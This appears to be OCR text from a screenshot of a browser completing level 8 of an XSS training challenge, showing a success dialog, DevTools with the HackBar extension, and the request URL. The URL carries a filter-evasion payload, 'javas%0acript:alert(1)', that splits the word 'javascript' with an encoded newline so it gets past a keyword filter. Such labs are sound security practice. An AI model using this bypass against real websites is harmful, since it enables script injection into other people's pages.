 d17.s.iproute.cn 显示
完成的不错！
确定 取消
友情链接
LeVeL8 THE SONG
DevTools - d17.s.iproute.cn/level8.php?keyword=javas%0acript:alert(1)&submit=%E6%B7%BB%E5%8A%A0%E5%8F%8B%E6%83%85%E9%93%BE%E6%8E%A5
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING H
URL
http://d17.s.iproute.cn/level8.php?
keyword=javas%0acript:alert(1)&submit=%E6%B7%BB%E5%8A%A0%E5%8F%8B%E6%83%85%E9%93%BE%E6%8E%A5